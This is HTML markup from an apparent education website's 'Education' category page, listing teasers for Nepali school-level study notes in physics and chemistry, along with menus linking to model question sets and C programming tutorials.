			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">May 25, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/hseb-model-question-set-1-english-grade-11/#respond" title="HSEB Model Question Set 1 (English) &#8211; Grade 11">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3790 type-post status-publish format-standard hentry category-model-questions category-science category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-7-science/" title="SLC Model Question Set 7 (Science)">SLC Model Question Set 7 (Science)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 20, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-7-science/#respond" title="SLC Model Question Set 7 (Science)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3782 type-post status-publish format-standard hentry category-accountancy category-model-questions category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-5-accountancy/" title="SLC Model Question Set 5 (Accountancy)">SLC Model Question Set 5 (Accountancy)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 14, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-5-accountancy/#respond" title="SLC Model Question Set 5 (Accountancy)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-3775 type-post status-publish format-standard hentry category-english category-model-questions category-slc">
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/slc-model-question-set-5-english/" title="SLC Model Question Set 5 (English)">SLC Model Question Set 5 (English)</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f790b6a8463d0592613b17f180b4fa65?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/hacker/" title="Posts by Jibesh Sitikhu" rel="author">Jibesh Sitikhu</a></strong>
						<div class="time">January 3, 2015</div>
							<span class="comment">
				<a href="https://educatesansar.com/slc-model-question-set-5-english/#respond" title="SLC Model Question Set 5 (English)">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8593"><a href="https://educatesansar.com/exam-results/">SEE Result / Secondary Education Examination Result</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8594"><a href="http://educatesansar.com/exam-results/">SEE Result</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8078 menu-item-mega-parent menu-item-category-1531"><a href="https://educatesansar.com/category/tutorials/">Tutorials</a>
<div class="thb_mega_menu_holder style2"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8077 menu-item-category-1532"><a href="https://educatesansar.com/category/tutorials/c-programming/">Fundamentals of C Programming</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8233 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-assignment-operators tag-c-programming tag-c-programming-tutorials tag-compound-assignment-operators tag-computer-science tag-information-technology tag-simple-assignment-operators tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/assignment-operators-c-programming/" rel="bookmark" title="Assignment Operators in C Programming">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/assignment-operators-c-programming/" title="Assignment Operators in C Programming">Assignment Operators in C Programming</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">November 4, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/assignment-operators-c-programming/#respond" title="Assignment Operators in C Programming">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8231 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-arithmetic-operators tag-c-programming tag-computer-science tag-information-technology tag-operating-system tag-operations tag-operators tag-programming tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/operators-description-arithmetic-operators/" rel="bookmark" title="Operators and Description of Arithmetic Operators">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/operators-description-arithmetic-operators/" title="Operators and Description of Arithmetic Operators">Operators and Description of Arithmetic Operators</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">November 3, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/operators-description-arithmetic-operators/#respond" title="Operators and Description of Arithmetic Operators">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8226 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-c-programming tag-c-programming-tutorials tag-computer-science tag-escape-sequences tag-expressions tag-information-technology tag-programming tag-programming-tutorials tag-tutorials">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/expressions-escape-sequences-c/" rel="bookmark" title="Expressions and Escape Sequences in C">
			<img width="640" height="224" src="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 640px) 100vw, 640px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/c-min.png 770w, https://educatesansar.com/wp-content/uploads/2017/09/c-min-768x269.png 768w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/expressions-escape-sequences-c/" title="Expressions and Escape Sequences in C">Expressions and Escape Sequences in C</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 30, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/expressions-escape-sequences-c/#respond" title="Expressions and Escape Sequences in C">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div><div class="small-12 medium-6 large-3 columns"><div class="post style1 style1-meta no-cat post-8223 type-post status-publish format-standard has-post-thumbnail hentry category-c-programming category-tutorials tag-c-programming tag-computer-science tag-const tag-constants tag-data-type tag-define tag-float tag-information-technology tag-int tag-symbolic-constant tag-void">
		<figure class="post-gallery">
		<a href="https://educatesansar.com/symbolic-constants-c/" rel="bookmark" title="Symbolic Constants in C">
			<img width="450" height="450" src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="assignment operators in C programming" decoding="async" sizes="(max-width: 450px) 100vw, 450px" data-src="https://educatesansar.com/wp-content/uploads/2017/09/1600.png" data-sizes="auto" data-srcset="https://educatesansar.com/wp-content/uploads/2017/09/1600.png 550w, https://educatesansar.com/wp-content/uploads/2017/09/1600-300x300.png 300w" />					</a>
	</figure>
		<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/symbolic-constants-c/" title="Symbolic Constants in C">Symbolic Constants in C</a></h6>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 26, 2017</div>
							<span class="comment">
				<a href="https://educatesansar.com/symbolic-constants-c/#respond" title="Symbolic Constants in C">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
	</div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8254 menu-item-category-1585"><a href="https://educatesansar.com/category/share-market/">Share Market</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8320 menu-item-category-1603"><a href="https://educatesansar.com/category/share-market/share-news/">Share News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630 menu-item-category-1681"><a href="https://educatesansar.com/category/health-and-lifestyle/">Health and Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7845"><a href="https://educatesansar.com/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8621 menu-item-category-73"><a href="https://educatesansar.com/category/tech-news/">Tech-News</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639 menu-item-category-74"><a href="https://educatesansar.com/category/tips-and-tricks/">Tips and Tricks</a></li>
</ul>
</li>
</ul>									<div class="menu-right-content">
							</div>
				</nav>
		</div>
	</div>
</header>
<!-- End Header -->

		<div role="main">

<div class="row top-padding">
	<header class="small-12 columns">
		<!-- Start Archive title -->
<div class="category-title style1">
	<div class="category-header cat-1679">
		<h1>Education</h1>			</div>
		<div class="subcategory_container">
						<ul class="thb-sibling-categories" data-security="225569fa8a">
								<li><a href="https://educatesansar.com/category/art-and-culture/" title="Art and Culture"
											>Art and Culture</a></li>
										<li><a href="https://educatesansar.com/category/bachelor/" title="Bachelor"
											>Bachelor</a></li>
										<li><a href="https://educatesansar.com/category/computer-science/" title="Computer Science"
											>Computer Science</a></li>
										<li><a href="https://educatesansar.com/category/edubiographies/" title="EduBiographies"
											>EduBiographies</a></li>
										<li><a href="https://educatesansar.com/category/education/" title="Education"
											>Education</a></li>
										<li><a href="https://educatesansar.com/category/general/" title="General"
											>General</a></li>
										<li><a href="https://educatesansar.com/category/health-and-lifestyle/" title="Health and Lifestyle"
											>Health and Lifestyle</a></li>
										<li><a href="https://educatesansar.com/category/model-questions/" title="Model Questions"
											>Model Questions</a></li>
										<li><a href="https://educatesansar.com/category/share-market/" title="Share Market"
											>Share Market</a></li>
										<li><a href="https://educatesansar.com/category/tech-news/" title="Tech-News"
											>Tech-News</a></li>
										<li><a href="https://educatesansar.com/category/tips-and-tricks/" title="Tips and Tricks"
											>Tips and Tricks</a></li>
										<li><a href="https://educatesansar.com/category/travel-and-tourism/" title="Travelling"
											>Travelling</a></li>
										<li><a href="https://educatesansar.com/category/tutorials/" title="Tutorials"
											>Tutorials</a></li>
										<li><a href="https://educatesansar.com/category/uncategorized/" title="Uncategorized"
											>Uncategorized</a></li>
									<li class="thb-pull-down"><a href="#">More <i class="fa fa-angle-down"></i></a><div class="sub-menu-holder"><ul class="sub-menu"></ul></div></li></ul>
				</div>
	</div>
<!-- End Archive title -->
	</header>
		<section class="small-12 medium-8 columns">
		<div class="row posts"><div class="small-12 medium-6 columns"><div class="post style3 post-3361 type-post status-publish format-standard hentry category-education category-general tag-education tag-education-system tag-grading-system tag-nepal tag-slc tag-slc-examination">
		<header class="post-title entry-header">
		<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/grading-system-introduced-soon-slc-examination/" title="Grading System to be Introduced Soon in SLC Examination">Grading System to be Introduced Soon in SLC Examination</a></h5>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">March 28, 2014</div>
							<span class="comment">
				<a href="https://educatesansar.com/grading-system-introduced-soon-slc-examination/#respond" title="Grading System to be Introduced Soon in SLC Examination">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
			<div class="post-content entry-content small">
		<p>SLC Examination, also known as School Leaving Certificate Examination is considered as one of the&hellip;</p>
	</div>
	</div></div><div class="small-12 medium-6 columns"><div class="post style3 post-2931 type-post status-publish format-standard hentry category-education category-general tag-chemical-kinetics tag-chemical-reaction tag-chemistry tag-education tag-hseb tag-hseb-exam tag-hseb-notes tag-nepal tag-rate-of-reaction tag-reaction tag-science">
		<header class="post-title entry-header">
		<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/chemical-kinetics-rate-reaction/" title="Chemical Kinetics and Rate of Reaction">Chemical Kinetics and Rate of Reaction</a></h5>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">January 28, 2014</div>
							<span class="comment">
				<a href="https://educatesansar.com/chemical-kinetics-rate-reaction/#respond" title="Chemical Kinetics and Rate of Reaction">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
			<div class="post-content entry-content small">
		<p>Different reactions take place with different rates. The branch of physical chemistry that deals with&hellip;</p>
	</div>
	</div></div><div class="small-12 medium-6 columns"><div class="post style3 post-2662 type-post status-publish format-standard hentry category-education category-general">
		<header class="post-title entry-header">
		<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/classification-magnetic-materials/" title="Classification of Magnetic Materials">Classification of Magnetic Materials</a></h5>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">October 14, 2013</div>
							<span class="comment">
				<a href="https://educatesansar.com/classification-magnetic-materials/#respond" title="Classification of Magnetic Materials">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
			<div class="post-content entry-content small">
		<p>Magnetic moment of a bar magnet is defined as the product of the pole strength&hellip;</p>
	</div>
	</div></div><div class="small-12 medium-6 columns"><div class="post style3 post-2629 type-post status-publish format-standard hentry category-education category-general tag-education tag-elements-of-earths-magnetic-field tag-hseb tag-hseb-notes tag-magnetic-field tag-physics">
		<header class="post-title entry-header">
		<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/elements-earths-magnetic-field/" title="Elements of Earth&#8217;s Magnetic Field">Elements of Earth&#8217;s Magnetic Field</a></h5>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">September 25, 2013</div>
							<span class="comment">
				<a href="https://educatesansar.com/elements-earths-magnetic-field/#respond" title="Elements of Earth&#8217;s Magnetic Field">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
			<div class="post-content entry-content small">
		<p>The magnetic field of the earth at any point on its surface is determined by&hellip;</p>
	</div>
	</div></div><div class="small-12 medium-6 columns"><div class="post style3 post-2623 type-post status-publish format-standard hentry category-education category-general tag-amperes-circuital-law tag-education tag-hseb tag-hseb-notes tag-nepal tag-physics tag-science">
		<header class="post-title entry-header">
		<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/amperes-circuital-law/" title="Ampere&#8217;s Circuital Law">Ampere&#8217;s Circuital Law</a></h5>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">September 22, 2013</div>
							<span class="comment">
				<a href="https://educatesansar.com/amperes-circuital-law/#respond" title="Ampere&#8217;s Circuital Law">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
			<div class="post-content entry-content small">
		<p>Ampere&#8217;s circuital law was discovered by André-Marie Ampere in the year 1826 A.D. This law&hellip;</p>
	</div>
	</div></div><div class="small-12 medium-6 columns"><div class="post style3 post-2608 type-post status-publish format-standard hentry category-education category-general tag-chemistry tag-education tag-halo-alkanes tag-hseb tag-hseb-notes tag-hydrocarbons tag-nepal tag-organic-chemistry">
		<header class="post-title entry-header">
		<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/halo-alkanes/" title="Halo-alkanes">Halo-alkanes</a></h5>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">September 18, 2013</div>
							<span class="comment">
				<a href="https://educatesansar.com/halo-alkanes/#respond" title="Halo-alkanes">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
			<div class="post-content entry-content small">
		<p>Halo-alkanes are one of the most widely used and important hydrocarbons. When one or more&hellip;</p>
	</div>
	</div></div><div class="small-12 medium-6 columns"><div class="post style3 post-2592 type-post status-publish format-standard hentry category-education category-general">
		<header class="post-title entry-header">
		<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/biot-savarts-law/" title="Biot-Savart&#8217;s Law">Biot-Savart&#8217;s Law</a></h5>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">September 6, 2013</div>
							<span class="comment">
				<a href="https://educatesansar.com/biot-savarts-law/#respond" title="Biot-Savart&#8217;s Law">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
			<div class="post-content entry-content small">
		<p>Jean-Baptiste Biot and Felix Savart jointly gave the Biot-Savart&#8217;s law in the year 1820. This&hellip;</p>
	</div>
	</div></div><div class="small-12 medium-6 columns"><div class="post style3 post-2563 type-post status-publish format-standard hentry category-education category-general tag-acid tag-acid-base-theory tag-base tag-chemistry tag-education tag-hseb tag-hseb-notes tag-science tag-theory">
		<header class="post-title entry-header">
		<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/theories-related-to-acid-and-base/" title="Theories Related To Acid and Base">Theories Related To Acid and Base</a></h5>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">September 4, 2013</div>
							<span class="comment">
				<a href="https://educatesansar.com/theories-related-to-acid-and-base/#respond" title="Theories Related To Acid and Base">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
			<div class="post-content entry-content small">
		<p>There are different theories which help to determine whether a substance is an acid or&hellip;</p>
	</div>
	</div></div><div class="small-12 medium-6 columns"><div class="post style3 post-2518 type-post status-publish format-standard hentry category-education category-general tag-alcohol tag-beverages tag-chemistry tag-education tag-hseb tag-hseb-notes tag-nepal tag-organic-compounds tag-purity">
		<header class="post-title entry-header">
		<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/different-grades-of-purity-of-alcohol/" title="Different Grades of Purity of Alcohol">Different Grades of Purity of Alcohol</a></h5>	</header>
		<aside class="post-bottom-meta">
				<div class="">
			<img alt='' src='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc60e82c993bb92edbafc7c6aa5c85ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo thb-ignore-lazyload' height='48' width='48' loading='lazy' decoding='async'/>		</div>
						<strong itemprop="author" class="author vcard"><a href="https://educatesansar.com/author/sagunraj/" title="Posts by Sagun Raj Lage" rel="author">Sagun Raj Lage</a></strong>
						<div class="time">August 19, 2013</div>
							<span class="comment">
				<a href="https://educatesansar.com/different-grades-of-purity-of-alcohol/#respond" title="Different Grades of Purity of Alcohol">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
			<div class="post-content entry-content small">
		<p>Alcohols are one of the widely used organic compounds. They are the organic compounds which&hellip;</p>
	</div>
	</div></div><div class="small-12 medium-6 columns"><div class="post style3 post-2506 type-post status-publish format-standard hentry category-education category-general tag-education tag-electric-field tag-electron tag-hseb tag-hseb-notes tag-modern-physics tag-motion-of-an-electron-in-electric-field tag-nepal tag-physics">
		<header class="post-title entry-header">
		<h5 class="entry-title" itemprop="name headline"><a href="https://educatesansar.com/motion-of-an-electron-in-electric-field/" title="Motion of An Electron in Electric Field">Motion of An Electron in Electric Field</a></h5>	</header>
		<aside class="post-bottom-meta">
				<div class="">
